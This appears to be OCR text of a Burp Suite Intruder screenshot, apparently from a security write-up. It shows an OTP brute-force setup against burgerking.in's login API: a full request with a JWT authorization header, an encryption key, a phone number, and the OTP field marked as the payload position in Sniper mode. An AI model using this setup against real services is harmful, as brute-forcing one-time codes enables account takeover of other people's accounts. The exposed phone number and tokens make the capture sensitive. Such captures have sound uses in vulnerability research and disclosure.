 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 userId: TEMP3453835861643194271
9 type: delivery
10 platform: Dweb
11 appVersion: 3
12 timestamp: 1643194426700
13 authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZGVudGl0eSI6IlRFTVAzNDUzODM1ODYxNjQzMTk0MjcxIiwiZXhwIjoxNjQzMTk0NTcxfQ._h7e_rAzT3dL6wyrxNRIuatTiqWELijq-RigBYaaZX8
14 deviceName: Firefox-91
15 osVersion: x86_64
16 deviceBrand: Linux
17 deviceModel: Linux
18 Access-Control-Allow-Origin: *
19 X-Frame-Options: SAMEORIGIN
20 encryptionkey: 4b1ed6559c912c66fb43b8444fcb99246e095ed81f9c9255de756cf9d0aff4e1
21 Content-Length: 36
22 Origin: https://www.burgerking.in
23 DNT: 1
24 Connection: close
25 Referer: https://www.burgerking.in/
26 Sec-Fetch-Dest: empty
27 Sec-Fetch-Mode: cors
28 Sec-Fetch-Site: same-site
29 Sec-GPC: 1
30
31 {"phone_no":6387051016,"otp":"§4000§"}